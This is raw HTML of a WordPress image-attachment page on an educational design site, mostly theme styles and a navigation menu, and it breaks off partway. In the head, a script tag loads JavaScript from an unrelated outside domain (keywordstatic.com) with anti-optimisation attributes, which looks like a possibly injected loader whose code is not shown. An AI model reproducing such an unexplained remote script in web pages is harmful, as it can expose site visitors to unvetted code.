

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.auraauro.com/others/a-visit-to-auroville-institute-of-applied-technology/attachment/signal-2022-05-16-142447_002/
body_size: 10565
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8 ">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>signal-2022-05-16-142447_002 &#8211; C3STREAM Land Designs</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="C3STREAM Land Designs &raquo; Feed" href="https://www.auraauro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C3STREAM Land Designs &raquo; Comments Feed" href="https://www.auraauro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C3STREAM Land Designs &raquo; signal-2022-05-16-142447_002 Comments Feed" href="https://www.auraauro.com/others/a-visit-to-auroville-institute-of-applied-technology/attachment/signal-2022-05-16-142447_002/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.auraauro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.auraauro.com%2Fothers%2Fa-visit-to-auroville-institute-of-applied-technology%2Fattachment%2Fsignal-2022-05-16-142447_002%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.auraauro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.auraauro.com%2Fothers%2Fa-visit-to-auroville-institute-of-applied-technology%2Fattachment%2Fsignal-2022-05-16-142447_002%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.auraauro.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.auraauro.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='context-blog-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans|Roboto&#038;display=swap' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/bootstrap.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/font-awesome5.css?ver=6.9' media='all' />
<link rel='stylesheet' id='sm-core-css-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/sm-core-css.css' media='all' />
<link rel='stylesheet' id='sm-clean-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/sm-clean.css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/slick.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='slic-theme-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/slick-theme.css' media='all' />
<link rel='stylesheet' id='context-blog-style-css' href='https://www.auraauro.com/wp-content/themes/context-blog/style.css' media='all' />
<style id='context-blog-customizer-styles-inline-css'>


			.btn-text,
			.footer a.btn-text,
			.sidebar a.btn-text,
			.btn-outline-primary,
			.breadcrumb li a:hover,
			address .address-block a:hover,
			address .address-block .fa,
			.header .t-header-holder span.site-title a:hover,
			#main-menu li.has-mega-menu ul a:hover,
			.social-links li a:hover,
			.image-inner-content .blog-snippet .blog-content .title a:hover,
			.sidebar-block.quote p .fa,
			.sidebar-block.quote p .fa,
			aside blockquote,
			.footer .news1 .blog-snippet .title a:hover,
			.footer .news2 .blog-snippet .title a:hover,
			.extra-info li:hover *,
			.social-share:hover *,
			.footer a:hover,
			.sidebar a:hover,
			h1 a:hover,
			h2 a:hover,
			h3 a:hover,
			h4 a:hover,
			h5 a:hover,
			h6 a:hover,
			.category-tag a,
			.messenger-container .btn.cancel,
			.inside-page .detail-holder .content a:hover,
			a:hover
			{
				color: #73B66B;
			}
			#scrollUp,
			.btn-primary,
			.btn-secondary:hover,
			.btn-outline-primary:hover,
			#main-menu li a.nav-link:after,
			#side-menu li a.nav-link:after,
			#main-menu li ul a.highlighted,
			#main-menu li a:focus,
			#side-menu li a:focus,
			#side-menu li ul a.highlighted,
			#main-menu li ul li a:before,
			#side-menu li ul li a:before,
			#main-menu li ul li a.has-submenu.text-dark,
			.social-links.bordered li a:hover,
			.slick-next,
			.slick-next:focus,
			.slick-prev:hover,
			.slick-dots li.slick-active button,
			.banner-author-holder .img-holder button,
			.wp-block-search__button:hover,
			.pagination li.active a,
			.pagination li:hover a,
			.pagination .page-numbers.current,
			.pagination .page-numbers:hover,
			.messenger-container .btn,
			.left-news-slider-block .count-news, 
			.right-news-slider-block .count-news
			{
				background-color: #73B66B !important ;
			}
			.btn-outline-primary:hover,
			.social-links.bordered li a:hover,
			.banner-author-holder .img-holder button
			{
				border-color: #73B66B;
			}
			.btn-outline-primary{
				border: 1px solid #73B66B;
			}
			[class*=about-author-] .about-author-holder,
			.sidebar-title h2, .sidebar-title h3, .sidebar-title h4, .sidebar-title h5, .sidebar-title h6,
			.full-blog .full-blog-holder .item .caption,
			.breadcrumb-holder:before,
			.home-section .blog-snippet ,
			.home-section.inline-blog .blog-slider-thmb,
			.home-section.main-blog-holder aside > div,
			.home-section.main-blog-holder aside > blockquote,
			.static-page .detail-page-body,
			.static-page aside > div,
			.static-page aside > blockquote,
			.inside-page .detail-page-body,
			.inside-page .detail-page aside > div,
			.inside-page .detail-page aside > blockquote,
			.inside-page.archive .main-blog-body .blog-snippet .blog-content,
			.inside-page.archive aside > div,
			.inside-page.search .main-blog-body .blog-snippet .blog-content,
			.inside-page.search aside > div,
			.pagination .page-numbers,
			.left-float-post,
			.right-float-post,
			#masthead,
			#main-news .container,
			.left-news-slider-blog,
			.right-news-slider-blog,
			.center-news-slider-blog
			{
				background-color:#ffffff;
			}
			.introduction-holder-right.no_bg_image,
			.introduction-holder-left.no_bg_image {
				border-left: 70vw solid #ffffff;
			}

			.its-static-page [class*=about-author-] {
				margin: ;
			}
			.its-blog-page [class*=about-author-] {
				margin: ;
			}
			.banner-author-holder .img-holder.no-video:before {
				opacity: 0;
			}
			.banner-author-holder .banner-author-info h1 a, 
			.banner-author-holder .banner-author-info p {
				opacity: 1;
			}
			.banner-author-holder .img-holder:before,
			#wp-custom-header:before {
				background-color: #000;
			}

			.banner-author .img-holder.no-video {
				min-height: 73.972602739726vw;
				
			}

			.editor-styles-wrapper h1 {
				font-family : Josefin Sans; 
			}
			.editor-styles-wrapper * { 
				font-family : Roboto; 
				line-height: 1.8;
			}

			@media (min-width: 1200px) {
				.home-section.static-page .col-lg-8,
				.home-section.main-blog-holder .col-lg-8,
				.inside-page .col-lg-8 {
					flex: 0 0 65%;
					max-width: 65%;
				}
				.home-section.static-page .col-lg-4,
				.home-section.main-blog-holder .col-lg-4,
				.inside-page .col-lg-4 {
					flex: 0 0 35%;
					max-width: 35%;
				}
				.inside-page {
					width: 100%;
					margin: auto;;
				}

			}

		p.site-title a,
		h1.site-title a { 
				color: #f49427;
				}.top-header p.site-description{ 
				color: #f49427; 
				}
/*# sourceURL=context-blog-customizer-styles-inline-css */
</style>
<link rel='stylesheet' id='context-blog-responsive-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/responsive.css' media='all' />
<script src="https://www.auraauro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.auraauro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.auraauro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.auraauro.com/wp-json/wp/v2/media/8106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.auraauro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.auraauro.com/others/a-visit-to-auroville-institute-of-applied-technology/attachment/signal-2022-05-16-142447_002/" />
<link rel='shortlink' href='https://www.auraauro.com/?p=8106' />
		<style type="text/css">
					.banner-author-holder .banner-author-info h1 a,
			.banner-author-holder .banner-author-info p {
				color: #000000;
			}
	 		</style>
		<link rel="icon" href="https://www.auraauro.com/wp-content/uploads/2020/11/logo_small_300-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.auraauro.com/wp-content/uploads/2020/11/logo_small_300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.auraauro.com/wp-content/uploads/2020/11/logo_small_300.jpg" />
<meta name="msapplication-TileImage" content="https://www.auraauro.com/wp-content/uploads/2020/11/logo_small_300.jpg" />
		<style id="wp-custom-css">
			html body .header .site-navigation {
    background: #fea501 !important;
}


		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-8106 attachmentid-8106 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-context-blog" >

<div class="site"  >
	
			<a class="skip-link screen-reader-text" href="#expandable">Skip to content</a>
	
	<header id="masthead" class="header 
	its-detail-page	">
		<div class="top-header " >
			<div class="container">
					
				<div class="t-header-holder" >
					
					<div class="logo col-lg-2 pl-0">

														<a href="https://www.auraauro.com/" class="custom-logo-link" rel="home"><img width="367" height="250" src="https://www.auraauro.com/wp-content/uploads/2020/11/cropped-logo_small_300.jpg" class="custom-logo" alt="C3STREAM Land Designs" decoding="async" srcset="https://www.auraauro.com/wp-content/uploads/2020/11/cropped-logo_small_300.jpg 367w, https://www.auraauro.com/wp-content/uploads/2020/11/cropped-logo_small_300-300x204.jpg 300w" sizes="(max-width: 367px) 100vw, 367px" /></a>											
					</div>
					<div id ="site_tite" class ="col-lg-8">
																<!-- for single page -->
								<p class="site-title"><a href="https://www.auraauro.com/" rel="home">C3STREAM Land Designs</a></p>
								
														 
					</div>
					
					<!-- This is for main desktop view -->
					<div class="s-links-panel col-lg-2 pr-0" >
													<ul class="social-links 
							single-page							 ">
															</ul>
																	</div>
				</div>
									<div class = "site-title-belowlogo">
													<p class="site-description"> (formerly Aura Auro Design) &#8211; LEARN, GROW, WORK, TEACH</p>
											</div>
				
				<!-- end -->
										
			</div>
		</div>

		<div id="sidepanel" class="sidepanel" > 
						<a href="#" class="closebtn" onclick="closeNav()">×</a>
					</div>

		<nav class="site-navigation navbar-expand-lg">
			<div class="container">
				
				<button class="navbar-toggler hamburger-mainmenu" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					<span id="nav-icon">
						<span></span>
						<span></span>
						<span></span>
						<span></span>
					</span>
				</button>
	  

				<!-- Sample menu definition -->
				<div class="collapse navbar-collapse" id="navbarNavDropdown">
					<ul id="main-menu" class="sm sm-clean nav navbar-nav"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-47"><a href="https://www.auraauro.com/" class="nav-link">About</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.auraauro.com/about/what-is-aura-auro-design/" class="nav-link">What is C3STREAM Land Designs</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://www.auraauro.com/about/our-core-values/" class="nav-link">Our Core Values</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.auraauro.com/about/why-bother/" class="nav-link">System shifts to work for</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.auraauro.com/about/meet-the-team/" class="nav-link">Meet the Team</a></li>
	<li id="menu-item-7351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7351"><a href="https://www.auraauro.com/about/our-partners/" class="nav-link">Our Partners</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.auraauro.com/category/showcase/" class="nav-link">Showcase</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.auraauro.com/stemland/" class="nav-link">STEM Land</a></li>
<li id="menu-item-5196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5196"><a href="https://www.auraauro.com/publications/" class="nav-link">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-10039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10039"><a href="https://www.auraauro.com/publications/" class="nav-link">Publications</a></li>
	<li id="menu-item-10023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10023"><a href="https://www.auraauro.com/research-booklets/" class="nav-link">Research Booklets</a></li>
	<li id="menu-item-10018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10018"><a href="http://www.auraauro.com/research_books/Attitudes_Agency.pdf" class="nav-link">Attitudes and Agency</a></li>
	<li id="menu-item-10019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019"><a href="http://www.auraauro.com/research_books/Learning_Methodology.pdf" class="nav-link">Learning Methodology</a></li>
	<li id="menu-item-10020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10020"><a href="http://www.auraauro.com/research_books/Teachers_Higher_Education.pdf" class="nav-link">Teachers &#038; Higher Education</a></li>
</ul>
</li>
<li id="menu-item-8648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8648"><a href="https://www.auraauro.com/stem-land-newsletters/" class="nav-link">STEM Land Newsletters</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2464"><a href="https://www.auraauro.com/learn/" class="nav-link">Learn</a>
<ul class="sub-menu">
	<li id="menu-item-9203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9203"><a href="https://www.auraauro.com/electronics-workshop-stage-1/" class="nav-link">Electronics Workshop (Stage 1)</a>
	<ul class="sub-menu">
		<li id="menu-item-9663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9663"><a href="https://www.auraauro.com/electronics/Electronics_day1.pdf" class="nav-link">Day1</a></li>
		<li id="menu-item-9664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9664"><a href="https://www.auraauro.com/electronics/Electronics_day23.pdf" class="nav-link">Day 2&#038;3</a></li>
		<li id="menu-item-9665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9665"><a href="https://www.auraauro.com/electronics/Electronics_day4.pdf" class="nav-link">Day4</a></li>
		<li id="menu-item-9666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9666"><a href="https://www.auraauro.com/electronics/Electronics_day5.pdf" class="nav-link">Day5</a></li>
	</ul>
</li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.auraauro.com/learn/learn-electronics/" class="nav-link">Learn Electronics</a></li>
